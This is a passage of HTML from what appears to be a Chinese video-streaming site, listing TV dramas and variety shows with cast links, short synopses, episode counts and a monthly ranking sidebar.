						<a href="/index.php/vod/search/actor/%E7%99%BD%E6%95%AC%E4%BA%AD.html" target="_blank">白敬亭</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%81%E5%8B%87%E5%B2%B1.html" target="_blank">丁勇岱</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%99%A8.html" target="_blank">金晨</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B7%A6%E5%B0%8F%E9%9D%92.html" target="_blank">左小青</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E9%92%A7.html" target="_blank">刘钧</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9C%E5%A6%8D.html" target="_blank">姜妍</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%86%A0%E9%BA%9F.html" target="_blank">刘冠麟</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%83%A1%E5%8F%AF.html" target="_blank">胡可</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%80%AA%E5%A4%A7%E7%BA%A2.html" target="_blank">倪大红</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%B9%83%E6%96%87.html" target="_blank">李乃文</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BB%BB%E6%AD%A3%E6%96%8C.html" target="_blank">任正斌</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%91%9E%E6%B6%B5.html" target="_blank">张瑞涵</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%94%90%E6%97%AD.html" target="_blank">唐旭</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E6%98%86.html" target="_blank">杨昆</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%8A%B2%E6%9D%BE.html" target="_blank">王劲松</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%BF%E5%AD%90%E6%96%8C.html" target="_blank">房子斌</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%AA%80%E5%81%A5%E6%AC%A1.html" target="_blank">檀健次</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%A8%BE.html" target="_blank">吴樾</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%81%E7%90%86.html" target="_blank">宁理</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%98%E5%A9%B7%E5%A9%B7.html" target="_blank">甘婷婷</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%B9%A4%E6%B6%A6.html" target="_blank">王鹤润</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BD%98%E6%96%8C%E9%BE%99.html" target="_blank">潘斌龙</a>&nbsp;						</div>
						<div class="module-item-style video-text">1978年，大连开往三棵树的列车上，年轻乘警汪新第一次执勤就在抓捕行动中负伤，却因祸得福结识了铁路公安老刑警马魁，二人结为师徒，并肩战斗在铁路公安第一线。在这条铁路线上，40年间，他们经历了蒸汽机车、</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26037/sid/1/nid/1.html" class="module-item-title" title="南来北往">南来北往</a>
				</div>
				<div class="module-item-text">更新至04集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25843/sid/1/nid/1.html" title="青春之旅第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240113-1/4f41ee0e7489c921a12badee5c54d43f.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="青春之旅第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日本剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25843/sid/1/nid/1.html" title="青春之旅第二季">青春之旅第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%87%BA%E5%8F%A3%E5%A4%8F%E5%B8%8C.html" target="_blank">出口夏希</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A8%B1%E4%BA%95%E6%B5%B7%E9%9F%B3.html" target="_blank">樱井海音</a>&nbsp;						</div>
						<div class="module-item-style video-text">咲坂伊緒原作漫画《青春之旅》（アオハライド）宣布改编为实拍剧集，由出口夏希、櫻井海音主演。该作第一季共 8 集，前两季将于今秋开始在 WOWOW 播出！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25843/sid/1/nid/1.html" class="module-item-title" title="青春之旅第二季">青春之旅第二季</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25349/sid/1/nid/1.html" title="无法消除的“我”―复仇的连锁―" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240106-1/28137cee9e04ef6c5ba5552dd5461f58.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="无法消除的“我”―复仇的连锁―">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日本剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25349/sid/1/nid/1.html" title="无法消除的“我”―复仇的连锁―">无法消除的“我”―复仇的连锁―</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%BF%97%E7%94%B0%E5%BD%A9%E8%89%AF.html" target="_blank">志田彩良</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%AC%E4%B9%A1%E5%A5%8F%E5%A4%9A.html" target="_blank">本乡奏多</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%89%E6%9C%AC%E5%AE%9E%E5%BF%A7.html" target="_blank">吉本实忧</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E6%97%A5%E5%90%91%E3%82%86%E3%81%8B.html" target="_blank">小日向ゆか</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8A%B3%E6%9D%91%E5%AE%97%E6%B2%BB%E9%83%8E.html" target="_blank">芳村宗治郎</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9F%84%E6%9C%AC%E6%97%B6%E7%94%9F.html" target="_blank">柄本时生</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%89%87%E5%B1%B1%E5%8F%8B%E5%B8%8C.html" target="_blank">片山友希</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%98%BF%E4%BD%90%E8%BE%B0%E7%BE%8E.html" target="_blank">阿佐辰美</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B3%BD%E9%87%8E%E5%BC%98%E4%B9%8B.html" target="_blank">泽野弘之</a>&nbsp;						</div>
						<div class="module-item-style video-text">本剧改编自黑田忍乃的漫画，虽然描写的是弱者对前欺凌者进行劝善惩恶的故事，但并不是单纯的复仇故事，而是“爽快”的复仇娱乐。志田饰演因卑劣的同学们的恶意连锁而跌落谷底的主人公·灰原硝子，本乡奏多饰演对硝子</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25349/sid/1/nid/1.html" class="module-item-title" title="无法消除的“我”―复仇的连锁―">无法消除的“我”―复仇的连锁―</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/13769/sid/1/nid/1.html" title="追分成功" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231124-1/eaf71e4f9b4d8a3c11c4d916fb9346a1.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="追分成功">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">台湾剧</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/13769/sid/1/nid/1.html" title="追分成功">追分成功</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9F%AF%E5%8F%94%E5%85%83.html" target="_blank">柯叔元</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%B9%E9%A6%A8.html" target="_blank">方馨</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%90%A7%E6%99%AF%E9%B8%BF.html" target="_blank">萧景鸿</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%B1%B3%E5%8F%AF%E7%99%BD.html" target="_blank">米可白</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%96%87%E5%B1%B1.html" target="_blank">陈文山</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B0%A2%E4%B8%BD%E9%87%91.html" target="_blank">谢丽金</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%9C%A8%E5%9F%B9.html" target="_blank">林在培</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E4%B9%83%E5%8D%8E.html" target="_blank">林乃华</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%85%95%E4%B9%89.html" target="_blank">陈慕义</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%B3%E7%93%8A%E7%BE%8E.html" target="_blank">陳瓊美</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E5%9B%BD%E8%B4%A4.html" target="_blank">马国贤</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BD%98%E9%80%B8%E5%AE%89.html" target="_blank">潘逸安</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%BA%AE%E6%9B%A6.html" target="_blank">李亮曦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E7%BA%A4%E7%92%87.html" target="_blank">宋纤璇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E5%93%81%E8%91%B3.html" target="_blank">宋品葳</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E7%BB%BD.html" target="_blank">孙绽</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%82%E4%B8%96%E5%81%89.html" target="_blank">呂世偉</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%B5%E8%8A%99.html" target="_blank">茵芙</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%95%E5%AE%9C%E7%8F%8A.html" target="_blank">何宜珊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E7%8E%89%E4%B9%A6.html" target="_blank">林玉书</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%AB%E5%AE%B9.html" target="_blank">赫容</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E8%AF%97%E6%99%A8.html" target="_blank">许诗晨</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9F%8B%E5%A9%B7.html" target="_blank">王韋婷</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%92%BD%E7%9A%93.html" target="_blank">璽皓</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%83%E5%AD%90%E6%9F%94.html" target="_blank">黃子柔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%8F%E5%A4%A9%E7%8F%9E.html" target="_blank">夏天珞</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%94%A1%E6%B9%98%E5%AE%9C.html" target="_blank">蔡湘宜</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%8A%98%E5%8F%A1.html" target="_blank">李銘叡</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%A9%B9%E5%8D%9A%E4%B8%9E.html" target="_blank">詹博丞</a>&nbsp;						</div>
						<div class="module-item-style video-text">追分車站是海線鐵路的最末站，當海線的南下列車行駛至此，表示已抵達海線鐵路的終點。下一站，成功－－山海線開始交會……，讓原本陌生的兩人開始交會，人生故事即將開始，有些人會中途下車，而有些人將一路同行到終</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/13769/sid/1/nid/1.html" class="module-item-title" title="追分成功">追分成功</a>
				</div>
				<div class="module-item-text">更新至03集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26230/sid/1/nid/1.html" title="生活与贝丝第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/d61b0a8203a7c34b05b24eecf5fddb47.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="生活与贝丝第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26230/sid/1/nid/1.html" title="生活与贝丝第二季">生活与贝丝第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%89%BE%E7%B1%B3%C2%B7%E8%88%92%E9%BB%98.html" target="_blank">艾米·舒默</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E5%A1%9E%E6%8B%89.html" target="_blank">迈克尔·塞拉</a>&nbsp;<a href="/index.php/vod/search/actor/Leonel+Severino.html" target="_blank">Leonel Severino</a>&nbsp;<a href="/index.php/vod/search/actor/Samuel+Ali.html" target="_blank">Samuel Ali</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8D%E8%BF%AA%C2%B7%E5%82%85.html" target="_blank">伍迪·傅</a>&nbsp;<a href="/index.php/vod/search/actor/Luca+R+Stagnitta.html" target="_blank">Luca R Stagnitta</a>&nbsp;<a href="/index.php/vod/search/actor/Davon+Steen.html" target="_blank">Davon Steen</a>&nbsp;<a href="/index.php/vod/search/actor/Luke+C+Sullivan.html" target="_blank">Luke C Sullivan</a>&nbsp;<a href="/index.php/vod/search/actor/Dan+Thompson.html" target="_blank">Dan Thompson</a>&nbsp;<a href="/index.php/vod/search/actor/Susan+Truly.html" target="_blank">Susan Truly</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A1%E7%B1%B3%E5%B0%94%C2%B7%E6%B2%83%E4%BC%A6-%E6%B3%B0%E5%8B%92.html" target="_blank">卡米尔·沃伦-泰勒</a>&nbsp;						</div>
						<div class="module-item-style video-text">发现爱。还是输了。《生活与贝丝》将迎来新的一季，充满了新的欢笑、新的挑战和新的爱情。来吧，随着我们潜入所有的事情贝丝狂野的骑行。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26230/sid/1/nid/1.html" class="module-item-title" title="生活与贝丝第二季">生活与贝丝第二季</a>
				</div>
				<div class="module-item-text">全10集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26229/sid/1/nid/1.html" title="鬼屋欢乐送第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/92a30025da01aa7386393d377d151135.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="鬼屋欢乐送第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26229/sid/1/nid/1.html" title="鬼屋欢乐送第三季">鬼屋欢乐送第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E7%BD%97%E4%B8%9D%C2%B7%E9%BA%A6%E5%85%8B%E8%8E%B1%E5%BC%97.html" target="_blank">罗丝·麦克莱弗</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%8C%E7%89%B9%E5%8D%A1%E4%BB%80%C2%B7%E5%AE%89%E9%82%A6%E5%BE%B7%E5%8D%A1%E5%B0%94.html" target="_blank">乌特卡什·安邦德卡尔</a>&nbsp;						</div>
						<div class="module-item-style video-text">CBS续订美版《鬼屋欢乐送》第三季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26229/sid/1/nid/1.html" class="module-item-title" title="鬼屋欢乐送第三季">鬼屋欢乐送第三季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26228/sid/1/nid/1.html" title="大男孩第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/81b5a3d2ba35729bdac6a77ae65583c4.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="大男孩第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">海外剧</span>
						<span>英国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26228/sid/1/nid/1.html" title="大男孩第二季">大男孩第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%B0%E5%85%8B%C2%B7%E9%B2%81%E5%85%8B.html" target="_blank">杰克·鲁克</a>&nbsp;						</div>
						<div class="module-item-style video-text">Channel 4续订《大男孩》第二季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26228/sid/1/nid/1.html" class="module-item-title" title="大男孩第二季">大男孩第二季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26227/sid/1/nid/1.html" title="联邦调查局：国际第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/2583e6d0efbe731609e2a7d447c83575.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="联邦调查局：国际第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26227/sid/1/nid/1.html" title="联邦调查局：国际第三季">联邦调查局：国际第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">官方宣布第三季</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26227/sid/1/nid/1.html" class="module-item-title" title="联邦调查局：国际第三季">联邦调查局：国际第三季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25996/sid/1/nid/1.html" title="品牌in圣水洞" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240205-1/2c5e62f7d520cfa908d0d9c05a9c99b6.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="品牌in圣水洞">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">韩国剧</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25996/sid/1/nid/1.html" title="品牌in圣水洞">品牌in圣水洞</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%87%91%E6%99%BA%E6%81%A9.html" target="_blank">金智恩</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B4%E6%89%80%E7%BD%97%E9%97%A8.html" target="_blank">朴所罗门</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E6%83%A0%E6%99%BA.html" target="_blank">杨惠智</a>&nbsp;<a href="/index.php/vod/search/actor/%3F%3F%3F.html" target="_blank">???</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%91%E6%80%A1%E6%9C%97.html" target="_blank">郑怡朗</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E5%A6%8D%E7%BA%A2.html" target="_blank">安妍红</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%94%A1%E7%A7%80%E9%9B%85.html" target="_blank">蔡秀雅</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%85%89%E7%86%99.html" target="_blank">李光熙</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E8%8B%B1%E6%89%8D.html" target="_blank">金英才</a>&nbsp;						</div>
						<div class="module-item-style video-text">以品牌麦加——圣水洞为背景，讲述了刻薄的营销组长姜娜恩和实习生苏恩浩在意外的接吻后经历灵魂交换后发生的浪漫奇幻故事。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25996/sid/1/nid/1.html" class="module-item-title" title="品牌in圣水洞">品牌in圣水洞</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">连续剧<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/index.php/vod/play/id/22534/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>伤城之恋</h3>
									<p>全20集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/21387/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>橘子红了</h3>
									<p>全25集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/15625/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>燃情克利夫兰第四季</h3>
									<p>全24集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/12895/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>男朋友</h3>
									<p>完结</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/13363/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>摩玉玄奇第二季</h3>
									<p>更新至14集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/24615/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>大宅门1912</h3>
									<p>全39集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/22660/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>瞄准你的未来</h3>
									<p>全24集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/21268/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>你的未来已签收</h3>
									<p>全12集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/14578/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>哥谭第二季</h3>
									<p>全22集</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/24594/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>花非花雾非雾</h3>
									<p>全54集</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
 	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		 
         综艺		  </h2>
		<a class="more" href="/index.php/vod/type/id/3.html" title="更多综艺">更多综艺		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25217/sid/1/nid/1.html" title="嗨！营业中第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231231-1/98330898002e034f64e1af07a857f478.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="嗨！营业中第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25217/sid/1/nid/1.html" title="嗨！营业中第三季">嗨！营业中第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%83%AD%E6%B3%93%E5%BF%97.html" target="_blank">郭泓志</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%98%A0%E6%B4%81.html" target="_blank">吴映洁</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9A%E5%85%83%E6%B5%A9.html" target="_blank">姚元浩</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%9F%E6%AC%A3%E6%84%89.html" target="_blank">钟欣愉</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B0%A2%E7%82%98%E6%98%8A.html" target="_blank">谢炘昊</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%AB%8B%E4%B8%9C.html" target="_blank">张立东</a>&nbsp;						</div>
						<div class="module-item-style video-text">「營業中」帶起台灣藝人經營型「慢實境」風潮，開民宿、露營場、快炒店、寵物店、五金行、餐車等節目紛紛堆出，給觀眾更多選擇~
　　「嗨!營業中 第 3 季」 難度再升級 風格突破線上類型挑戰多機、快節奏</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25217/sid/1/nid/1.html" class="module-item-title" title="嗨！营业中第三季">嗨！营业中第三季</a>
				</div>
				<div class="module-item-text">更新至02期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/3580/sid/1/nid/1.html" title="Yes！潮有型" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230404-1/1c7badc05a556838cf5e6e1c3465b58d.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="Yes！潮有型">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国香港</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/3580/sid/1/nid/1.html" title="Yes！潮有型">Yes！潮有型</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%A8%E7%9A%93%E5%A6%82.html" target="_blank">杨皓如</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E9%BE%9F.html" target="_blank">小龟</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%B6%B5%E7%AB%B9.html" target="_blank">刘涵竹</a>&nbsp;						</div>
						<div class="module-item-style video-text">全新时尚美容节目《Yes！潮有型》拥有最坚强的专业时尚团队，给你最炙手的潮流一手资讯，打造最不容错过的精彩内容，东风卫视37频道，甜美系主持人刘涵竹，带你掌握流行讯息，让你天天都潮有型。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/3580/sid/1/nid/1.html" class="module-item-title" title="Yes！潮有型">Yes！潮有型</a>
				</div>
				<div class="module-item-text">更新至20230527期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/1926/sid/1/nid/1.html" title="威廉沈欢乐送" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20221231-1/77da701c9b22627bdab1ed81c40dde25.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="威廉沈欢乐送">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/1926/sid/1/nid/1.html" title="威廉沈欢乐送">威廉沈欢乐送</a>
						</div>
						<div class="module-item-style video-tag">
